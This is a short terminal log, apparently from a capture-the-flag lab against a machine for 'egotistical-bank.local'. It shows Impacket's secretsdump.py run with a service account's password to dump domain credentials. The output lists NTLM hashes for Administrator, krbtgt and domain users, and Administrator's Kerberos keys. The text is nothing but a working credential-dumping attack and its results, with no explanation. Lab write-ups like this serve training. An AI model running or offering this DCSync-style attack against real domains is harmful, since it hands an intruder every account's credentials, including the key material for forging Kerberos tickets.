 kali@kali:/opt/impacket-0.9.19/examples$ su root
Password:
root@kali:/opt/impacket-0.9.19/examples# python secretsdump.py egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:871430915594e764f04c214610389012:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5